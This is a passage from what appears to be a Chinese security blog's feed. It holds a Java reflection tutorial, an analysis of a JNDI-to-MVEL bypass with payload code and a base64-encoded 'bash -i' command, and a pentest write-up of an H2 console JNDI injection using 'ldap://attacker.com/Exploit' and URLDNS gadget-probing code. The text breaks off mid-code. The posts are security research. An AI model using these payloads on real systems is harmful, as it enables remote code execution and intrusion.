extensionClassLoader <span class="token operator">=</span> classLoader<span class="token punctuation">.</span><span class="token function">getParent</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"App Classloader: "</span> <span class="token operator">+</span> classLoader<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"parent Classloader: "</span> <span class="token operator">+</span> extensionClassLoader<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"The parent of parent Classloader: "</span> <span class="token operator">+</span> extensionClassLoader<span class="token punctuation">.</span><span class="token function">getParent</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>执行结果:</p><pre class="line-numbers language-none"><code class="language-none">App Classloader: sun.misc.Launcher$AppClassLoader@18b4aac2parent Classloader: sun.misc.Launcher$ExtClassLoader@5cad8086The parent of parent Classloader: null<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p><code>ClassLoader</code>类有如下常见的方法:</p><ul><li><code>loadClass</code>:参数为需要加载的全限定类名，该方法会先查看目标类是否已经被加载，查看父级加载器并递归调用<code>loadClass()</code>，如果都没找到则调用<code>findClass()</code>。这种寻找类的方式称为<a href="https://www.cnblogs.com/JonaLin/p/12674114.html">双亲委派机制(delegation model)</a>,主要是为了安全性，避免用户自己编写的类动态替换Java的一些核心类，同时也避免了重复加载。<br><img src="/2022/03/22/java-reflection/1.png"><br>双亲委派：<br><img src="/2022/03/22/java-reflection/2.png"></li><li><code>findClass</code>: 搜索类的位置，一般会根据名称或位置加载.class字节码文件，获取字节码数组，然后调用defineClass()。</li><li><code>findloadedClass</code>: 查找JVM已经加载过的类</li><li><code>defineClass</code>: 将字节码转换为JVM的<code>java.lang.Class</code>对象</li></ul><p>代码中关于<code>defineClass</code>还是比较值得一看，<code>loadClass</code>的作用是加载Class文件，转换为字节码，当class不是在文件里面，而是从其它来源的时候，比如网络请求，这个时候就轮到<code>defineClass</code>上场了，<code>defineClass</code>负责把byte[]直接转换为Class，也就是说<code>defineClass</code>是对类加载方式的扩展: </p><blockquote><p> However, some classes may not originate from a file; they may originatefrom other sources, such as the network, or they could be constructed by anapplication.  The method {@link #defineClass(String, byte[], int, int)<tt>defineClass</tt>} converts an array of bytes into an instance of class<tt>Class</tt>. Instances of this newly defined class can be created using{@link Class#newInstance <tt>Class.newInstance</tt>}.</p></blockquote><h2 id="Java反射"><a href="#Java反射" class="headerlink" title="Java反射"></a>Java反射</h2><h4 id="获取Class对象的四种方法"><a href="#获取Class对象的四种方法" class="headerlink" title="获取Class对象的四种方法"></a>获取Class对象的四种方法</h4><p>反射的主要作用是通过Class对象来对类的属性和方法进行获取和调用，包括类的私有方法（protected和private），一般来说有两种方法可以获取类：</p><ol><li><code>obj.getClass()</code>: 如果上下⽂中存在某个类的实例 obj ，那么我们可以直接通过<code>obj.getClass()</code>来获取它的类 <pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token class-name"><span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span></span>Runtime</span> obj <span class="token operator">=</span> <span class="token class-name"><span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span></span>Runtime</span><span class="token punctuation">.</span><span class="token function">getRuntime</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token class-name">Class</span> c <span class="token operator">=</span> obj<span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre></li><li><code>Class.forName</code>:  <code>Class c= Class.forName(&quot;java.lang.Runtime&quot;);</code></li><li><code>ClassLoader</code>: <code>Class clazz = Classloader.getSystemClassLoader().loadClass(&quot;java.lang.Runtime&quot;);</code></li><li>原生类.class: <code>Class clazz  = java.lang.Runtime.class;</code></li></ol><p><code>forName</code>有两个函数重载：</p><ul><li><code>Class&lt;?&gt; forName(String name)</code></li><li><code>Class&lt;?&gt; forName(String name, **boolean** initialize, ClassLoader loader)</code><br>第⼀个就是我们最常⻅的获取class的⽅式，其实可以理解为第⼆种⽅式的⼀个封装：<pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span>className<span class="token punctuation">)</span><span class="token comment">// 等于</span><span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span>className<span class="token punctuation">,</span> <span class="token boolean">true</span><span class="token punctuation">,</span> currentLoader<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><img src="/2022/03/22/java-reflection/6.png"><br>默认情况下，<code>forName</code>的第⼀个参数是类名；第⼆个参数表示是否初始化；第三个参数就是<code>ClassLoader</code>。</li></ul><h2 id="反射调用函数"><a href="#反射调用函数" class="headerlink" title="反射调用函数"></a>反射调用函数</h2><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">package</span> <span class="token namespace">student</span><span class="token punctuation">;</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">Student</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">int</span> age<span class="token punctuation">;</span>    <span class="token class-name">String</span> name<span class="token punctuation">;</span>    <span class="token keyword">public</span> <span class="token class-name">Student</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token keyword">this</span><span class="token punctuation">.</span>age <span class="token operator">=</span> <span class="token number">18</span><span class="token punctuation">;</span>        <span class="token keyword">this</span><span class="token punctuation">.</span>name <span class="token operator">=</span> <span class="token string">"D"</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token function">sayHello</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">&#123;</span>        <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"My name is "</span> <span class="token operator">+</span> name <span class="token operator">+</span> <span class="token string">", My Age is "</span> <span class="token operator">+</span> age<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span class="token keyword">class</span> <span class="token class-name">Test1</span><span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> args<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">&#123;</span>        <span class="token class-name">Student</span> student <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">Student</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        student<span class="token punctuation">.</span><span class="token function">sayHello</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span>student<span class="token punctuation">.</span><span class="token function">getClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getClassLoader</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token comment">//反射调用Student</span>        <span class="token class-name">String</span> class_name <span class="token operator">=</span> <span class="token string">"student.Student"</span><span class="token punctuation">;</span>        <span class="token class-name">String</span> func <span class="token operator">=</span> <span class="token string">"sayHello"</span><span class="token punctuation">;</span>        <span class="token class-name">Class</span> stu_class <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span>class_name<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Student</span> stu2 <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token class-name">Student</span><span class="token punctuation">)</span> stu_class<span class="token punctuation">.</span><span class="token function">newInstance</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span>class_name<span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getMethod</span><span class="token punctuation">(</span>func<span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">invoke</span><span class="token punctuation">(</span>stu2<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li><code>getDeclaredMethod()</code>: Returns a Method object that reflects the specified declared method of the class or interface represented by this Class object.</li><li><code>getMethod()</code>:         returns a Method object that reflects the specified public member method of the class or interface represented by this Class object.</li></ul><p><code>getDeclaredMethod()</code>可以获取类里面任何方法，<code>getMethod()</code>只可以获取<code>public</code>属性的方法。另外几个比较用的多是是:</p><ul><li><code>getField(String name)</code>: 根据字段名获取对应的字段，只能获取public类型的字段，可以获取父类的字段。</li><li><code>getFields()</code>: 获取类所有的字段，只能获取public类型的字段，可以获取父类的字段。</li><li><code>getDeclaredField(String name)</code>: 根据字段名获取对应的字段，可以获取public、protected和private类型的字段，不能获取父类的字段。</li><li><code>getDeclaredFields()</code>: 获取类所有的字段，包括public、protected和private。不能获取父类的字段。</li></ul><h4 id="通过反射获取修改私有变量"><a href="#通过反射获取修改私有变量" class="headerlink" title="通过反射获取修改私有变量"></a>通过反射获取修改私有变量</h4><p><img src="/2022/03/22/java-reflection/7.png"></p><p><strong>如果字段是staic修饰的时候，在获取和修改字段的时候，可以使用null代替具体对象的stu</strong></p><h4 id="通过反射调用私有方法"><a href="#通过反射调用私有方法" class="headerlink" title="通过反射调用私有方法"></a>通过反射调用私有方法</h4><p><img src="/2022/03/22/java-reflection/8.png"></p><p>如果调用的方法有多个参数，需要以数组的形式传入：<br><img src="/2022/03/22/java-reflection/9.png"></p><ul><li>使用<code>getDeclaredMethod</code>获取多个参数的方法，第二个参数为new Class[]{}类型的数组，数组中每一个值对应参数的class对象。这是一种标准的传参方式，建议即使方法没有参数或者只有一个参数也按照这种方式传参</li><li>使用<code>method.invoke</code>方法对方法进行调用，传递的第二个参数表示实际调用时传递的参数值，类型是Object数组。<br>对于static类型的方法，与字段的使用方法相似，在执行方法时，同样可以把obj对象换成null</li></ul><h4 id="反射获取构造函数"><a href="#反射获取构造函数" class="headerlink" title="反射获取构造函数"></a>反射获取构造函数</h4><p>构造函数是一种特殊的方法，很多情况下需要通过反射获取构造函数，然后通过构造函数生成类的实例。</p><ul><li><code>getConstructor(Class... parameterTypes)</code> 根据参数类型获取对应的构造函数，只能获取public类型的构造函数，不能获取父类的构造函数。</li><li><code>getConstructors()</code> 获取类所有的构造函数，只能获取public类型的字段，不能获取父类的构造函数。</li><li><code>getDeclaredConstructor (Class... parameterTypes)</code> 根据参数类型获取对应的构造函数，可以获取public、protected和private类型的构造函数，不能获取父类的构造函数。</li><li><code>getDeclaredConstructors()</code> 获取类所有的构造函数，包括public、protected和private。不能获取父类的构造函数。</li></ul><p>在获取到构造函数之后，需要通过newInstance函数来生成类对象。关于newInstance的使用如下所示：</p><ul><li><code>newInstance(Object ... initargs)</code>: newInstance函数接受可变的参数个数，构造函数实际有几个传输，这里就传递几个参数值。newInstance返回的数据类型是Object，一般需要强制转换类型。</li></ul><p><img src="/2022/03/22/java-reflection/10.png"></p><h2 id="参考链接"><a href="#参考链接" class="headerlink" title="参考链接"></a>参考链接</h2><ul><li><a href="https://javasec.org/javase/Reflection/Reflection.html">javasec.org</a></li><li><a href="https://www.freebuf.com/articles/web/308460.html">Java代码审计之反射</a></li><li><a href="https://github.com/phith0n/JavaThings">Java安全漫谈</a></li><li><a href="https://xz.aliyun.com/t/9002">JAVA安全基础</a></li><li><a href="https://xz.aliyun.com/t/7029/">JAVA反序列化 - 反射机制</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MzkzNjMxNDM0Mg==&mid=2247483830&idx=1&sn=39c08c61cbab36ace4ac691e0756948b&chksm=c2a1d53ff5d65c29f9b8310c324c67568fe27e61720baffff8af19ef9cb94f5096d73df0c69f">告别脚本小子系列丨JAVA安全(3)——JAVA反射机制</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Java </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>JNDI Bypass - MVEL</title>
      <link href="/2022/03/21/jndi-exec-by-mvel.html"/>
      <url>/2022/03/21/jndi-exec-by-mvel.html</url>
      
        <content type="html"><![CDATA[<h2 id="测试背景"><a href="#测试背景" class="headerlink" title="测试背景"></a>测试背景</h2><p>JDNI利用mvel绕过高版本java限制的时候，使用<a href="https://ares-x.com/tools/runtime-exec/">runtime exec</a>编码变形之后执行命令失败。只能弹个计算器。<br><img src="/2022/03/21/jndi-exec-by-mvel/1.png"></p><h2 id="测试结果"><a href="#测试结果" class="headerlink" title="测试结果"></a>测试结果</h2><p>浅蓝师傅在<a href="https://tttang.com/archive/1405/">探索高版本JDK下JNDI 漏洞的利用方法</a>中给出的执行方式:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">private</span> <span class="token keyword">static</span> <span class="token class-name">ResourceRef</span> <span class="token function">tomcat_MVEL</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">&#123;</span>    <span class="token class-name">ResourceRef</span> ref <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">ResourceRef</span><span class="token punctuation">(</span><span class="token string">"org.mvel2.sh.ShellSession"</span><span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">,</span>            <span class="token boolean">true</span><span class="token punctuation">,</span> <span class="token string">"org.apache.naming.factory.BeanFactory"</span><span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    ref<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">StringRefAddr</span><span class="token punctuation">(</span><span class="token string">"forceString"</span><span class="token punctuation">,</span> <span class="token string">"a=exec"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    ref<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">StringRefAddr</span><span class="token punctuation">(</span><span class="token string">"a"</span><span class="token punctuation">,</span>            <span class="token string">"push Runtime.getRuntime().exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator');"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token keyword">return</span> ref<span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>先说结论：把执行命令的时候<code>push</code>指令去掉，可以成功执行命令。</p><h2 id="原因探索"><a href="#原因探索" class="headerlink" title="原因探索"></a>原因探索</h2><p>先把测试的命令做一次编码:<code>open /System/Applications/Calculator.app/Contents/MacOS/Calculator</code><br>经过编码之后： <code>bash -c &#123;echo,b3BlbiAvU3lzdGVtL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcC9Db250ZW50cy9NYWNPUy9DYWxjdWxhdG9y&#125;|&#123;base64,-d&#125;|&#123;bash,-i&#125;</code></p><h3 id="存在push的时候"><a href="#存在push的时候" class="headerlink" title="存在push的时候"></a>存在push的时候</h3><p>经过一路的跳转，进入到<code>_exec()</code>函数，调用堆栈如下:</p><pre class="line-numbers language-none"><code class="language-none">_exec:122, ShellSession (org.mvel2.sh)exec:463, ShellSession (org.mvel2.sh)invoke0:-1, NativeMethodAccessorImpl (sun.reflect)invoke:62, NativeMethodAccessorImpl (sun.reflect)invoke:43, DelegatingMethodAccessorImpl (sun.reflect)invoke:498, Method (java.lang.reflect)getObjectInstance:211, BeanFactory (org.apache.naming.factory)getObjectInstance:321, NamingManager (javax.naming.spi)decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)lookup:138, RegistryContext (com.sun.jndi.rmi.registry)lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)lookup:417, InitialContext (javax.naming)main:9, RMITest (com.rmi)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>函数在108行对传入的字符串进行分割: <code>String[] inTokens = this.inBuffer.append(this.commandBuffer).toString().split(&quot;\\s&quot;);</code>， <code>\s</code>表示空格、tab、换行: <code>&#39; &#39;, &#39;\t&#39;, &#39;\n&#39;, &#39;\r&#39;</code>等<br><img src="/2022/03/21/jndi-exec-by-mvel/2.png"><br>分割之后，得到<code>inTokens</code>:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">inTokens <span class="token operator">=</span> <span class="token punctuation">&#123;</span>String<span class="token punctuation">[</span><span class="token number">4</span><span class="token punctuation">]</span>@1355<span class="token punctuation">&#125;</span>  <span class="token number">0</span> <span class="token operator">=</span> <span class="token string">"push"</span> <span class="token number">1</span> <span class="token operator">=</span> <span class="token string">"Runtime.getRuntime().exec('bash"</span> <span class="token number">2</span> <span class="token operator">=</span> <span class="token string">"-c"</span> <span class="token number">3</span> <span class="token operator">=</span> <span class="token string">"&#123;echo,L1N5c3RlbS9BcHBsaWNhdGlvbnMvQ2FsY3VsYXRvci5hcHAvQ29udGVudHMvTWFjT1MvQ2FsY3VsYXRvcg==&#125;|&#123;base64,-d&#125;|&#123;bash,-i&#125;');"</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>然后获取<code>inTokens[1:]</code>赋值给<code>passParamters</code>。继续跟进到119行代码: <code>((Command)this.commands.get(inTokens[0])).execute(this, passParameters);</code>，进入调用push指令的函数，此时的参数如下：<br><img src="/2022/03/21/jndi-exec-by-mvel/3.png"><br>在<code>pushContext.java</code>里面调用<code>MVEL.eval</code>解析MVEL表达式，这个时候可以看出来执行<code>MVEL.eval</code>的时候，第一个参数是args[0]: <code>Runtime.getRuntime().exec(&#39;bash</code>，所以会导致命令执行失败:<br><img src="/2022/03/21/jndi-exec-by-mvel/4.png"></p><h3 id="去掉push的时候"><a href="#去掉push的时候" class="headerlink" title="去掉push的时候"></a>去掉push的时候</h3><p>当没有push的时候，执行到<code>SHellSession.java</code>会跳转到123行代码分支，然后实例化<code>MVELInterpretedRuntime</code>之后调用<code>parse()</code>函数:<br><img src="/2022/03/21/jndi-exec-by-mvel/5.png"><br>经过一系列解析判断之后最终进入到<code>propertyAccessor.class</code>的896行，获取到<code>Runtime</code>上下文之后调用传入的参数:<br><img src="/2022/03/21/jndi-exec-by-mvel/6.png"><br>函数调用堆栈:</p><pre class="line-numbers language-none"><code class="language-none">getMethod:995, PropertyAccessor (org.mvel2)getNormal:181, PropertyAccessor (org.mvel2)get:145, PropertyAccessor (org.mvel2)get:125, PropertyAccessor (org.mvel2)getReducedValue:187, ASTNode (org.mvel2.ast)parseAndExecuteInterpreted:112, MVELInterpretedRuntime (org.mvel2)parse:58, MVELInterpretedRuntime (org.mvel2)_exec:171, ShellSession (org.mvel2.sh)exec:463, ShellSession (org.mvel2.sh)invoke0:-1, NativeMethodAccessorImpl (sun.reflect)invoke:62, NativeMethodAccessorImpl (sun.reflect)invoke:43, DelegatingMethodAccessorImpl (sun.reflect)invoke:498, Method (java.lang.reflect)getObjectInstance:211, BeanFactory (org.apache.naming.factory)getObjectInstance:321, NamingManager (javax.naming.spi)decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)lookup:138, RegistryContext (com.sun.jndi.rmi.registry)lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)lookup:417, InitialContext (javax.naming)main:9, RMITest (com.rmi)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="参考链接"><a href="#参考链接" class="headerlink" title="参考链接"></a>参考链接</h2><ul><li><a href="https://tttang.com/archive/1405/">探索高版本JDK下JNDI漏洞的利用方法</a></li><li><a href="https://ares-x.com/tools/runtime-exec/">RUNTIME.EXEC PAYLOAD ENCODE</a></li><li><a href="https://github.com/JKme/EvilRMI">EvilRMI</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>从Spring Boot H2 Database到GetShell</title>
      <link href="/2022/03/18/from-spring-boot-to-getshell.html"/>
      <url>/2022/03/18/from-spring-boot-to-getshell.html</url>
      
        <content type="html"><![CDATA[<h2 id="0x1-切入点"><a href="#0x1-切入点" class="headerlink" title="0x1. 切入点"></a>0x1. 切入点</h2><p>在日常测试的时候，使用ffuf发现一个<code>/console</code>的接口，打开之后发现是H2 Database页面：<br><img src="/2022/03/18/from-spring-boot-to-getshell/1.png"><br>如果Spring Boot项目中包含h2database并且在配置文件中启用h2-console，则存在<a href="https://anquan.baidu.com/article/1078">JNDI注入漏洞</a>.</p><p>设置<code>Driver Class</code>为<code>javax.naming.InitialContext</code>，<code>JDBC URL</code>为<code>ldap://attacker.com/Exploit</code>：<br><img src="/2022/03/18/from-spring-boot-to-getshell/2.png"><br>根据<code>/env</code>泄漏的信息，得知Java版本是1.8.0_312，高版本JDK中由于默认codebase为true从而导致客户端默认不会请求远程Server上的恶意 Class, 因此不可以直接使用LDAP加载远程恶意代码。</p><blockquote><p>RMI：JDK 8u113、JDK 7u122、JDK 6u132 起 codebase 默认为 true<br>LDAP：JDK 11.0.1、JDK 8u191、JDK 7u201、JDK 6u211 起 codebase 默认为 true</p></blockquote><h2 id="0x2-绕过和利用"><a href="#0x2-绕过和利用" class="headerlink" title="0x2. 绕过和利用"></a>0x2. 绕过和利用</h2><h3 id="利用本地Class作为Reference-Factory绕过"><a href="#利用本地Class作为Reference-Factory绕过" class="headerlink" title="利用本地Class作为Reference Factory绕过"></a>利用本地Class作为Reference Factory绕过</h3><p>利用URLDNS链可以探测Java黑盒应用里面某个类是否存在, 在珂字辈和c0ny1师傅的两篇文章讲的很详细：</p><ul><li><a href="https://mp.weixin.qq.com/s/DN9n_xAd0QRB2G1kjbeGMw">Urldns链探测类工具发放</a></li><li><a href="https://mp.weixin.qq.com/s/KncxkSIZ7HVXZ0iNAX8xPA">构造java探测class反序列化gadget</a></li><li><a href="https://mp.weixin.qq.com/s/p_mBiEhXuHa11usHPzHlEA">老链新用，利用URLDNS链探测gadget</a></li></ul><p>URLDNS的测试代码，生成一个序列化的数据包<code>1.ser</code>：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">package</span> <span class="token namespace">test</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span><span class="token operator">*</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Field</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>net<span class="token punctuation">.</span></span>URL<span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>util<span class="token punctuation">.</span></span><span class="token class-name">HashMap</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javassist<span class="token punctuation">.</span></span><span class="token class-name">ClassPool</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javassist<span class="token punctuation">.</span></span><span class="token class-name">CtClass</span><span class="token punctuation">;</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">Urldns</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> args<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">HashMap</span> hashMap <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">HashMap</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>          <span class="token class-name">URL</span> url <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token function">URL</span><span class="token punctuation">(</span><span class="token string">"http://333.f9575af1.dns.1433.eu.org"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>          <span class="token class-name">Field</span> f <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.net.URL"</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getDeclaredField</span><span class="token punctuation">(</span><span class="token string">"hashCode"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>          f<span class="token punctuation">.</span><span class="token function">setAccessible</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>          f<span class="token punctuation">.</span><span class="token function">set</span><span class="token punctuation">(</span>url<span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">;</span>          <span class="token comment">//hashMap.put(url, org.apache.commons.beanutils.BeanComparator.class);</span>          hashMap<span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span>url<span class="token punctuation">,</span> <span class="token function">makeClass</span><span class="token punctuation">(</span><span class="token string">"org.apache.commons.beanutils.BeanComparator"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>          f<span class="token punctuation">.</span><span class="token function">set</span><span class="token punctuation">(</span>url<span class="token punctuation">,</span> <span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">ObjectOutputStream</span> oos <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">ObjectOutputStream</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">FileOutputStream</span><span class="token punctuation">(</span><span class="token string">"1.ser"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        oos<span class="token punctuation">.</span><span class="token function">writeObject</span><span class="token punctuation">(</span>hashMap<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token comment">//ObjectInputStream ois = new ObjectInputStream(new FileInputStream("1.ser"));</span>        <span class="token comment">//ois.readObject();</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token class-name">Class</span> <span class="token function">makeClass</span><span class="token punctuation">(</span><span class="token class-name">String</span> clazzName<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">&#123;</span>        <span class="token class-name">ClassPool</span> classPool <span class="token operator">=</span> <span class="token class-name">ClassPool</span><span class="token punctuation">.</span><span class="token function">getDefault</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">CtClass</span> ctClass <span class="token operator">=</span> classPool<span class="token punctuation">.</span><span class="token function">makeClass</span><span class="token punctuation">(</span>clazzName<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">Class</span> clazz <span class="token operator">=</span> ctClass<span class="token punctuation">.</span><span class="token function">toClass</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        ctClass<span class="token punctuation">.</span><span class="token function">defrost</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">return</span> clazz<span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>因为动态生成的类也可以被反序列化，因此上面代码生成的序列化数据，最好在另外一个环境里面反序列化测试。<br>post请求提交上面生成的<code>1.ser</code>到<code>/yso</code>接口，如果生成<code>1.ser</code>里面的类在反序列化的时候存在，则会收到dnslog请求：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">package</span> <span class="token namespace">com<span class="token punctuation">.</span>example<span class="token punctuation">.</span>demo<span class="token punctuation">.</span>controller</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">org<span class="token 